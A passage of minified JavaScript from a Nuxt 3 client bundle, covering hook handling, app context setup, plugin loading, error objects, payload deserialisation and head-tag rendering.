0;this._before&&as(this._before,s);const o=t(n in this._hooks?[...this._hooks[n]]:[],r);return o instanceof Promise?o.finally(()=>{this._after&&s&&as(this._after,s)}):(this._after&&s&&as(this._after,s),o)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function ja(){return new lh}function ah(e={}){let t,n=!1;const r=i=>{if(t&&t!==i)throw new Error("Context conflict")};let s;if(e.asyncContext){const i=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;i?s=new i:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const o=()=>{if(s){const i=s.getStore();if(i!==void 0)return i}return t};return{use:()=>{const i=o();if(i===void 0)throw new Error("Context is not available");return i},tryUse:()=>o(),set:(i,l)=>{l||r(i),t=i,n=!0},unset:()=>{t=void 0,n=!1},call:(i,l)=>{r(i),t=i;try{return s?s.run(i,l):l()}finally{n||(t=void 0)}},async callAsync(i,l){t=i;const a=()=>{t=i},f=()=>t===i?a:void 0;Ls.add(f);try{const c=s?s.run(i,l):l();return n||(t=void 0),await c}finally{Ls.delete(f)}}}}function ch(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=ah({...e,...r})),t[n]}}}const xr=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},yi="__unctx__",uh=xr[yi]||(xr[yi]=ch()),fh=(e,t={})=>uh.get(e,t),_i="__unctx_async_handlers__",Ls=xr[_i]||(xr[_i]=new Set);function un(e){const t=[];for(const s of Ls){const o=s();o&&t.push(o)}const n=()=>{for(const s of t)s()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(s=>{throw n(),s})),[r,n]}const dh=!1,$s=!1,hh=!1,Pm={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},ph=null,gh="#__nuxt",Da="nuxt-app",bi=36e5,mh="vite:preloadError";function Fa(e=Da){return fh(e,{asyncContext:!1})}const yh="__nuxt_plugin";function _h(e){var s;let t=0;const n={_id:e.id||Da||"nuxt-app",_scope:Vc(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.13.2"},get vue(){return n.vueApp.version}},payload:ht({...((s=e.ssrContext)==null?void 0:s.payload)||{},data:ht({}),state:Ht({}),once:new Set,_errors:ht({})}),static:{data:{}},runWithContext(o){return n._scope.active&&!cl()?n._scope.run(()=>vi(n,o)):vi(n,o)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let o=!1;return()=>{if(!o&&(o=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:ht({}),_payloadRevivers:{},...e};{const o=window.__NUXT__;if(o)for(const i in o)switch(i){case"data":case"state":case"_errors":Object.assign(n.payload[i],o[i]);break;default:n.payload[i]=o[i]}}n.hooks=ja(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(o,i)=>{const l="$"+o;sr(n,l,i),sr(n.vueApp.config.globalProperties,l,i)},sr(n.vueApp,"$nuxt",n),sr(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(mh,i=>{n.callHook("app:chunkError",{error:i.payload}),(n.isHydrating||i.payload.message.includes("Unable to preload CSS"))&&i.preventDefault()}),window.useNuxtApp=window.useNuxtApp||ge;const o=n.hook("app:error",(...i)=>{console.error("[nuxt] error caught during app initialization",...i)});n.hook("app:mounted",o)}const r=n.payload.config;return n.provide("config",r),n}function bh(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function vh(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function wh(e,t){const n=[],r=[],s=[],o=[];let i=0;async function l(a){var c;const f=((c=a.dependsOn)==null?void 0:c.filter(u=>t.some(d=>d._name===u)&&!n.includes(u)))??[];if(f.length>0)r.push([new Set(f),a]);else{const u=vh(e,a).then(async()=>{a._name&&(n.push(a._name),await Promise.all(r.map(async([d,p])=>{d.has(a._name)&&(d.delete(a._name),d.size===0&&(i++,await l(p)))})))});a.parallel?s.push(u.catch(d=>o.push(d))):await u}}for(const a of t)bh(e,a);for(const a of t)await l(a);if(await Promise.all(s),i)for(let a=0;a<i;a++)await Promise.all(s);if(o.length)throw o[0]}function tt(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[yh]:!0,_name:t})}function vi(e,t,n){const r=()=>t();return Fa(e._id).set(e),e.vueApp.runWithContext(r)}function Eh(e){var n;let t;return zl()&&(t=(n=Fr())==null?void 0:n.appContext.app.$nuxt),t=t||Fa(e).tryUse(),t||null}function ge(e){const t=Eh(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function Ur(e){return ge().$config}function sr(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function Th(e,t){return{ctx:{table:e},matchAll:n=>Ua(n,e)}}function Ba(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,s])=>[r,Ba(s)])):new Map(Object.entries(e[n]));return t}function Rh(e){return Th(Ba(e))}function Ua(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[o,i]of wi(t.wildcard))(e===o||e.startsWith(o+"/"))&&r.push(i);for(const[o,i]of wi(t.dynamic))if(e.startsWith(o+"/")){const l="/"+e.slice(o.length).split("/").splice(2).join("/");r.push(...Ua(l,i))}const s=t.static.get(e);return s&&r.push(s),r.filter(Boolean)}function wi(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function cs(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Ns(e,t,n=".",r){if(!cs(t))return Ns(e,{},n,r);const s=Object.assign({},t);for(const o in e){if(o==="__proto__"||o==="constructor")continue;const i=e[o];i!=null&&(r&&r(s,o,i,n)||(Array.isArray(i)&&Array.isArray(s[o])?s[o]=[...i,...s[o]]:cs(i)&&cs(s[o])?s[o]=Ns(i,s[o],(n?`${n}.`:"")+o.toString(),r):s[o]=i))}return s}function Sh(e){return(...t)=>t.reduce((n,r)=>Ns(n,r,"",e),{})}const Va=Sh();function Ch(e,t){try{return t in e}catch{return!1}}class js extends Error{constructor(n,r={}){super(n,r);vt(this,"statusCode",500);vt(this,"fatal",!1);vt(this,"unhandled",!1);vt(this,"statusMessage");vt(this,"data");vt(this,"cause");r.cause&&!this.cause&&(this.cause=r.cause)}toJSON(){const n={message:this.message,statusCode:Fs(this.statusCode,500)};return this.statusMessage&&(n.statusMessage=Ka(this.statusMessage)),this.data!==void 0&&(n.data=this.data),n}}vt(js,"__h3_error__",!0);function Ds(e){if(typeof e=="string")return new js(e);if(xh(e))return e;const t=new js(e.message??e.statusMessage??"",{cause:e.cause||e});if(Ch(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=Fs(e.statusCode,t.statusCode):e.status&&(t.statusCode=Fs(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;Ka(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function xh(e){var t;return((t=e==null?void 0:e.constructor)==null?void 0:t.__h3_error__)===!0}const kh=/[^\u0009\u0020-\u007E]/g;function Ka(e=""){return e.replace(kh,"")}function Fs(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const Wa=Symbol("layout-meta"),Jn=Symbol("route"),Je=()=>{var e;return(e=ge())==null?void 0:e.$router},To=()=>zl()?Oe(Jn,ge()._route):ge()._route;const Ah=()=>{try{if(ge()._processingMiddleware)return!0}catch{return!1}return!1},Om=(e,t)=>{e||(e="/");const n=typeof e=="string"?e:"path"in e?Ph(e):Je().resolve(e).href;if(t!=null&&t.open){const{target:a="_blank",windowFeatures:f={}}=t.open,c=Object.entries(f).filter(([u,d])=>d!==void 0).map(([u,d])=>`${u.toLowerCase()}=${d}`).join(", ");return open(n,a,c),Promise.resolve()}const r=Jt(n,{acceptRelative:!0}),s=(t==null?void 0:t.external)||r;if(s){if(!(t!=null&&t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:a}=new URL(n,window.location.href);if(a&&Od(a))throw new Error(`Cannot navigate to a URL with '${a}' protocol.`)}const o=Ah();if(!s&&o)return e;const i=Je(),l=ge();return s?(l._scope.stop(),t!=null&&t.replace?location.replace(n):location.href=n,o?l.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t!=null&&t.replace?i.replace(e):i.push(e)};function Ph(e){return Oa(e.path||"",e.query||{})+(e.hash||"")}const qa="__nuxt_error",Vr=()=>pu(ge().payload,"error"),nn=e=>{const t=Kr(e);try{const n=ge(),r=Vr();n.hooks.callHook("app:error",t),r.value=r.value||t}catch{throw t}return t},Oh=async(e={})=>{const t=ge(),n=Vr();t.callHook("app:error:cleared",e),e.redirect&&await Je().replace(e.redirect),n.value=ph},Mh=e=>!!e&&typeof e=="object"&&qa in e,Kr=e=>{const t=Ds(e);return Object.defineProperty(t,qa,{value:!0,configurable:!1,writable:!1}),t};function Ei(e){const t=Hh(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let s=0;s<n.byteLength;s++)r.setUint8(s,t.charCodeAt(s));return n}const Ih="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function Hh(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let s=0;s<e.length;s++)n<<=6,n|=Ih.indexOf(e[s]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const Lh=-1,$h=-2,Nh=-3,jh=-4,Dh=-5,Fh=-6;function Bh(e,t){return Uh(JSON.parse(e),t)}function Uh(e,t){if(typeof e=="number")return s(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function s(o,i=!1){if(o===Lh)return;if(o===Nh)return NaN;if(o===jh)return 1/0;if(o===Dh)return-1/0;if(o===Fh)return-0;if(i)throw new Error("Invalid input");if(o in r)return r[o];const l=n[o];if(!l||typeof l!="object")r[o]=l;else if(Array.isArray(l))if(typeof l[0]=="string"){const a=l[0],f=t==null?void 0:t[a];if(f)return r[o]=f(s(l[1]));switch(a){case"Date":r[o]=new Date(l[1]);break;case"Set":const c=new Set;r[o]=c;for(let p=1;p<l.length;p+=1)c.add(s(l[p]));break;case"Map":const u=new Map;r[o]=u;for(let p=1;p<l.length;p+=2)u.set(s(l[p]),s(l[p+1]));break;case"RegExp":r[o]=new RegExp(l[1],l[2]);break;case"Object":r[o]=Object(l[1]);break;case"BigInt":r[o]=BigInt(l[1]);break;case"null":const d=Object.create(null);r[o]=d;for(let p=1;p<l.length;p+=2)d[l[p]]=s(l[p+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const p=globalThis[a],_=l[1],v=Ei(_),k=new p(v);r[o]=k;break}case"ArrayBuffer":{const p=l[1],_=Ei(p);r[o]=_;break}default:throw new Error(`Unknown type ${a}`)}}else{const a=new Array(l.length);r[o]=a;for(let f=0;f<l.length;f+=1){const c=l[f];c!==$h&&(a[f]=s(c))}}else{const a={};r[o]=a;for(const f in l){const c=l[f];a[f]=s(c)}}return r[o]}return s(0)}const Vh=new Set(["title","titleTemplate","script","style","noscript"]),ar=new Set(["base","meta","link","style","script","noscript"]),Kh=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),Wh=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),Ga=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),qh=typeof window<"u";function kr(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Bs(e){if(e._h)return e._h;if(e._d)return kr(e._d);let t=`${e.tag}:${e.textContent||e.innerHTML||""}:`;for(const n in e.props)t+=`${n}:${String(e.props[n])},`;return kr(t)}function Ja(e,t){const n=[],r=t.resolveKeyData||(o=>o.key),s=t.resolveValueData||(o=>o.value);for(const[o,i]of Object.entries(e))n.push(...(Array.isArray(i)?i:[i]).map(l=>{const a={key:o,value:l},f=s(a);return typeof f=="object"?Ja(f,t):Array.isArray(f)?f:{[typeof t.key=="function"?t.key(a):t.key]:r(a),[typeof t.value=="function"?t.value(a):t.value]:f}}).flat());return n}function za(e,t){return Object.entries(e).map(([n,r])=>{if(typeof r=="object"&&(r=za(r,t)),t.resolve){const s=t.resolve({key:n,value:r});if(typeof s<"u")return s}return typeof r=="number"&&(r=r.toString()),typeof r=="string"&&t.wrapValue&&(r=r.replace(new RegExp(t.wrapValue,"g"),`\\${t.wrapValue}`),r=`${t.wrapValue}${r}${t.wrapValue}`),`${n}${t.keyValueSeparator||""}${r}`}).join(t.entrySeparator||"")}const ke=e=>({keyValue:e,metaKey:"property"}),us=e=>({keyValue:e}),Ro={appleItunesApp:{unpack:{entrySeparator:", ",resolve({key:e,value:t}){return`${pt(e)}=${t}`}}},articleExpirationTime:ke("article:expiration_time"),articleModifiedTime:ke("article:modified_time"),articlePublishedTime:ke("article:published_time"),bookReleaseDate:ke("book:release_date"),charset:{metaKey:"charset"},contentSecurityPolicy:{unpack:{entrySeparator:"; ",resolve({key:e,value:t}){return`${pt(e)} ${t}`}},metaKey:"http-equiv"},contentType:{metaKey:"http-equiv"},defaultStyle:{metaKey:"http-equiv"},fbAppId:ke("fb:app_id"),msapplicationConfig:us("msapplication-Config"),msapplicationTileColor:us("msapplication-TileColor"),msapplicationTileImage:us("msapplication-TileImage"),ogAudioSecureUrl:ke("og:audio:secure_url"),ogAudioUrl:ke("og:audio"),ogImageSecureUrl:ke("og:image:secure_url"),ogImageUrl:ke("og:image"),ogSiteName:ke("og:site_name"),ogVideoSecureUrl:ke("og:video:secure_url"),ogVideoUrl:ke("og:video"),profileFirstName:ke("profile:first_name"),profileLastName:ke("profile:last_name"),profileUsername:ke("profile:username"),refresh:{metaKey:"http-equiv",unpack:{entrySeparator:";",resolve({key:e,value:t}){if(e==="seconds")return`${t}`}}},robots:{unpack:{entrySeparator:", ",resolve({key:e,value:t}){return typeof t=="boolean"?`${pt(e)}`:`${pt(e)}:${t}`}}},xUaCompatible:{metaKey:"http-equiv"}},Qa=new Set(["og","book","article","profile"]);function Xa(e){var r;const t=pt(e),n=t.indexOf(":");return Qa.has(t.substring(0,n))?"property":((r=Ro[e])==null?void 0:r.metaKey)||"name"}function Gh(e){var t;return((t=Ro[e])==null?void 0:t.keyValue)||pt(e)}function pt(e){const t=e.replace(/([A-Z])/g,"-$1").toLowerCase(),n=t.indexOf("-"),r=t.substring(0,n);return r==="twitter"||Qa.has(r)?e.replace(/([A-Z])/g,":$1").toLowerCase():t}function Us(e){if(Array.isArray(e))return e.map(n=>Us(n));if(typeof e!="object"||Array.isArray(e))return e;const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[pt(n)]=Us(e[n]));return t}function Jh(e,t){const n=Ro[t];return t==="refresh"?`${e.seconds};url=${e.url}`:za(Us(e),{keyValueSeparator:"=",entrySeparator:", ",resolve({value:r,key:s}){if(r===null)return"";if(typeof r=="boolean")return`${s}`},...n==null?void 0:n.unpack})}const Ya=new Set(["og:image","og:video","og:audio","twitter:image"]);function Za(e){const t={};for(const n in e){if(!Object.prototype.hasOwnProperty.call(e,n))continue;const r=e[n];String(r)!=="false"&&n&&(t[n]=r)}return t}function Ti(e,t){const n=Za(t),r=pt(e),s=Xa(r);if(Ya.has(r)){const o={};for(const i in n)Object.prototype.hasOwnProperty.call(n,i)&&(o[`${e}${i==="url"?"":`${i[0].toUpperCase()}${i.slice(1)}`}`]=n[i]);return ec(o).sort((i,l)=>{var a,f;return(((a=i[s])==null?void 0:a.length)||0)-(((f=l[s])==null?void 0:f.length)||0)})}return[{[s]:r,...n}]}function ec(e){const t=[],n={};for(const s in e){if(!Object.prototype.hasOwnProperty.call(e,s))continue;const o=e[s];if(!Array.isArray(o)){if(typeof o=="object"&&o){if(Ya.has(pt(s))){t.push(...Ti(s,o));continue}n[s]=Za(o)}else n[s]=o;continue}for(const i of o)t.push(...typeof i=="string"?ec({[s]:i}):Ti(s,i))}const r=Ja(n,{key({key:s}){return Xa(s)},value({key:s}){return s==="charset"?"charset":"content"},resolveKeyData({key:s}){return Gh(s)},resolveValueData({value:s,key:o}){return s===null?"_null":typeof s=="object"?Jh(s,o):typeof s=="number"?s.toString():s}});return[...t,...r].map(s=>(s.content==="_null"&&(s.content=null),s))}function zh(e,t){return e instanceof Promise?e.then(t):t(e)}function Vs(e,t,n,r){const s=r||nc(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},e==="templateParams"||e==="titleTemplate");if(s instanceof Promise)return s.then(i=>Vs(e,t,n,i));const o={tag:e,props:s};for(const i of Ga){const l=o.props[i]!==void 0?o.props[i]:n[i];l!==void 0&&((!(i==="innerHTML"||i==="textContent"||i==="children")||Vh.has(o.tag))&&(o[i==="children"?"innerHTML":i]=l),delete o.props[i])}return o.props.body&&(o.tagPosition="bodyClose",delete o.props.body),o.tag==="script"&&typeof o.innerHTML=="object"&&(o.innerHTML=JSON.stringify(o.innerHTML),o.props.type=o.props.type||"application/json"),Array.isArray(o.props.content)?o.props.content.map(i=>({...o,props:{...o.props,content:i}})):o}function Qh(e,t){var r;const n=e==="class"?" ":";";return t&&typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,s])=>s).map(([s,o])=>e==="style"?`${s}:${o}`:s)),(r=String(Array.isArray(t)?t.join(n):t))==null?void 0:r.split(n).filter(s=>!!s.trim()).join(n)}function tc(e,t,n,r){for(let s=r;s<n.length;s+=1){const o=n[s];if(o==="class"||o==="style"){e[o]=Qh(o,e[o]);continue}if(e[o]instanceof Promise)return e[o].then(i=>(e[o]=i,tc(e,t,n,s)));if(!t&&!Ga.has(o)){const i=String(e[o]),l=o.startsWith("data-");i==="true"||i===""?e[o]=l?"true":!0:e[o]||(l&&i==="false"?e[o]="false":delete e[o])}}}function nc(e,t=!1){const n=tc(e,t,Object.keys(e),0);return n instanceof Promise?n.then(()=>e):e}const Xh=10;function rc(e,t,n){for(let r=n;r<t.length;r+=1){const s=t[r];if(s instanceof Promise)return s.then(o=>(t[r]=o,rc(e,t,r)));Array.isArray(s)?e.push(...s):e.push(s)}}function Yh(e){const t=[],n=e.resolvedInput;for(const s in n){if(!Object.prototype.hasOwnProperty.call(n,s))continue;const o=n[s];if(!(o===void 0||!Kh.has(s))){if(Array.isArray(o)){for(const i of o)t.push(Vs(s,i,e));continue}t.push(Vs(s,o,e))}}if(t.length===0)return[];const r=[];return zh(rc(r,t,0),()=>r.map((s,o)=>(s._e=e._i,e.mode&&(s._m=e.mode),s._p=(e._i<<Xh)+o,s)))}const Ri=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),Si={base:-10,title:10},Ci={critical:-80,high:-10,low:20};function Ar(e){const t=e.tagPriority;if(typeof t=="number")return t;let n=100;return e.tag==="meta"?e.props["http-equiv"]==="content-security-policy"?n=-30:e.props.charset?n=-20:e.props.name==="viewport"&&(n=-15):e.tag==="link"&&e.props.rel==="preconnect"?n=20:e.tag in Si&&(n=Si[e.tag]),t&&t in Ci?n+Ci[t]:n}const Zh=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],ep=["name","property","http-equiv"];function sc(e){const{props:t,tag:n}=e;if(Wh.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(t.id)return`${n}:id:${t.id}`;for(const r of ep)if(t[r]!==void 0)return`${n}:${r}:${t[r]}`;return!1}const Ct="%separator";function tp(e,t,n=!1){var s;let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const o=t.indexOf(".");r=(s=e[t.substring(0,o)])==null?void 0:s[t.substring(o+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/"/g,'\\"'):r||""}const np=new RegExp(`${Ct}(?:\\s*${Ct})*`,"g");function or(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let s=e;try{s=decodeURI(e)}catch{}const o=s.match(/%\w+(?:\.\w+)?/g);if(!o)return e;const i=e.includes(Ct);return e=e.replace(/%\w+(?:\.\w+)?/g,l=>{if(l===Ct||!o.includes(l))return l;const a=tp(t,l.slice(1),r);return a!==void 0?a:l}).trim(),i&&(e.endsWith(Ct)&&(e=e.slice(0,-Ct.length)),e.startsWith(Ct)&&(e=e.slice(Ct.length)),e=e.replace(np,n).trim()),e}function xi(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function oc(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async s=>{var u;const o=(await e.resolveTags()).map(d=>({tag:d,id:ar.has(d.tag)?Bs(d):d.tag,shouldRender:!0}));let i=e._dom;if(!i){i={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};const d=new Set;for(const p of["body","head"]){const _=(u=n[p])==null?void 0:u.children;for(const v of _){const k=v.tagName.toLowerCase();if(!ar.has(k))continue;const T={tag:k,props:await nc(v.getAttributeNames().reduce((w,C)=>({...w,[C]:v.getAttribute(C)}),{})),innerHTML:v.innerHTML},E=sc(T);let g=E,y=1;for(;g&&d.has(g);)g=`${E}:${y++}`;g&&(T._d=g,d.add(g)),i.elMap[v.getAttribute("data-hid")||Bs(T)]=v}}}i.pendingSideEffects={...i.sideEffects},i.sideEffects={};function l(d,p,_){const v=`${d}:${p}`;i.sideEffects[v]=_,delete i.pendingSideEffects[v]}function a({id:d,$el:p,tag:_}){const v=_.tag.endsWith("Attrs");if(i.elMap[d]=p,v||(_.textContent&&_.textContent!==p.textContent&&(p.textContent=_.textContent),_.innerHTML&&_.innerHTML!==p.innerHTML&&(p.innerHTML=_.innerHTML),l(d,"el",()=>{var k;(k=i.elMap[d])==null||k.remove(),delete i.elMap[d]})),_._eventHandlers)for(const k in _._eventHandlers)Object.prototype.hasOwnProperty.call(_._eventHandlers,k)&&p.getAttribute(`data-${k}`)!==""&&((_.tag==="bodyAttrs"?n.defaultView:p).addEventListener(k.substring(2),_._eventHandlers[k].bind(p)),p.setAttribute(`data-${k}`,""));for(const k in _.props){if(!Object.prototype.hasOwnProperty.call(_.props,k))continue;const T=_.props[k],E=`attr:${k}`;if(k==="class"){if(!T)continue;for(const g of T.split(" "))v&&l(d,`${E}:${g}`,()=>p.classList.remove(g)),!p.classList.contains(g)&&p.classList.add(g)}else if(k==="style"){if(!T)continue;for(const g of T.split(";")){const y=g.indexOf(":"),w=g.substring(0,y).trim(),C=g.substring(y+1).trim();l(d,`${E}:${w}`,()=>{p.style.removeProperty(w)}),p.style.setProperty(w,C)}}else p.getAttribute(k)!==T&&p.setAttribute(k,T===!0?"":String(T)),v&&l(d,E,()=>p.removeAttribute(k))}}const f=[],c={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const d of o){const{tag:p,shouldRender:_,id:v}=d;if(_){if(p.tag==="title"){n.title=p.textContent;continue}d.$el=d.$el||i.elMap[v],d.$el?a(d):ar.has(p.tag)&&f.push(d)}}for(const d of f){const p=d.tag.tagPosition||"head";d.$el=n.createElement(d.tag.tag),a(d),c[p]=c[p]||n.createDocumentFragment(),c[p].appendChild(d.$el)}for(const d of o)await e.hooks.callHook("dom:renderTag",d,n,l);c.head&&n.head.appendChild(c.head),c.bodyOpen&&n.body.insertBefore(c.bodyOpen,n.body.firstChild),c.bodyClose&&n.body.appendChild(c.bodyClose);for(const d in i.pendingSideEffects)i.pendingSideEffects[d]();e._dom=i,await e.hooks.callHook("dom:rendered",{renders:o}),s()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function rp(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domDebouncedUpdatePromise=e._domDebouncedUpdatePromise||new Promise(r=>n(()=>oc(e,t).then(()=>{delete e._domDebouncedUpdatePromise,r()})))}function sp(e){return t=>{var r,s;const n=((s=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:s.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":o=>{rp(o,e)}}}}}const op=new Set(["templateParams","htmlAttrs","bodyAttrs"]),ip={hooks:{"tag:normalise":({tag:e})=>{e.props.hid&&(e.key=e.props.hid,delete e.props.hid),e.props.vmid&&(e.key=e.props.vmid,delete e.props.vmid),e.props.key&&(e.key=e.props.key,delete e.props.key);const t=sc(e);t&&!t.startsWith("meta:og:")&&!t.startsWith("meta:twitter:")&&delete e.key;const n=t||(e.key?`${e.tag}:${e.key}`:!1);n&&(e._d=n)},"tags:resolve":e=>{const t=Object.create(null);for(const r of e.tags){const s=(r.key?`${r.tag}:${r.key}`:r._d)||Bs(r),o=t[s];if(o){let l=r==null?void 0:r.tagDuplicateStrategy;if(!l&&op.has(r.tag)&&(l="merge"),l==="merge"){const a=o.props;a.style&&r.props.style&&(a.style[a.style.length-1]!==";"&&(a.style+=";"),r.props.style=`${a.style} ${r.props.style}`),a.class&&r.props.class?r.props.class=`${a.class} ${r.props.class}`:a.class&&(r.props.class=a.class),t[s].props={...a,...r.props};continue}else if(r._e===o._e){o._duped=o._duped||[],r._d=`${o._d}:${o._duped.length+1}`,o._duped.push(r);continue}else if(Ar(r)>Ar(o))continue}if(!(r.innerHTML||r.textContent||Object.keys(r.props).length!==0)&&ar.has(r.tag)){delete t[s];continue}t[s]=r}const n=[];for(const r in t){const s=t[r],o=s._duped;n.push(s),o&&(delete s._duped,n.push(...o))}e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},lp=new Set(["script","link","bodyAttrs"]),ap=e=>({hooks:{"tags:resolve":t=>{for(const n of t.tags){if(!lp.has(n.tag))continue;const r=n.props;for(const s in r){if(s[0]!=="o"||s[1]!=="n"||!Object.prototype.hasOwnProperty.call(r,s))continue;const o=r[s];typeof o=="function"&&(e.ssr&&Ri.has(s)?r[s]=`this.dataset.${s}fired = true`:delete r[s],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[s]=o)}e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||kr(n.props.src||n.props.href))}},"dom:renderTag":({$el:t,tag:n})=>{var s,o;const r=t==null?void 0:t.dataset;if(r)for(const i in r){if(!i.endsWith("fired"))continue;const l=i.slice(0,-5);Ri.has(l)&&((o=(s=n._eventHandlers)==null?void 0:s[l])==null||o.call(t,new Event(l.substring(2))))}}}}),cp=new Set(["link","style","script","noscript"]),up={hooks:{"tag:normalise":({tag:e})=>{e.key&&cp.has(e.tag)&&(e.props["data-hid"]=e._h=kr(e.key))}}},fp={mode:"server",hooks:{"tags:beforeResolve":e=>{const t={};let n=!1;for(const r of e.tags)r._m!=="server"||r.tag!=="titleTemplate"&&r.tag!=="templateParams"&&r.tag!=="title"||(t[r.tag]=r.tag==="title"||r.tag==="titleTemplate"?r.textContent:r.props,n=!0);n&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},dp={hooks:{"tags:resolve":e=>{var t;for(const n of e.tags)if(typeof n.tagPriority=="string")for(const{prefix:r,offset:s}of Zh){if(!n.tagPriority.startsWith(r))continue;const o=n.tagPriority.substring(r.length),i=(t=e.tags.find(l=>l._d===o))==null?void 0:t._p;if(i!==void 0){n._p=i+s;break}}e.tags.sort((n,r)=>{const s=Ar(n),o=Ar(r);return s<o?-1:s>o?1:n._p-r._p})}}},hp={meta:"content",link:"href",htmlAttrs:"lang"},pp=["innerHTML","textContent"],gp=e=>({hooks:{"tags:resolve":t=>{var i;const{tags:n}=t;let r;for(let l=0;l<n.length;l+=1)n[l].tag==="templateParams"&&(r=t.tags.splice(l,1)[0].props,l-=1);const s=r||{},o=s.separator||"|";delete s.separator,s.pageTitle=or(s.pageTitle||((i=n.find(l=>l.tag==="title"))==null?void 0:i.textContent)||"",s,o);for(const l of n){if(l.processTemplateParams===!1)continue;const a=hp[l.tag];if(a&&typeof l.props[a]=="string")l.props[a]=or(l.props[a],s,o);else if(l.processTemplateParams||l.tag==="titleTemplate"||l.tag==="title")for(const f of pp)typeof 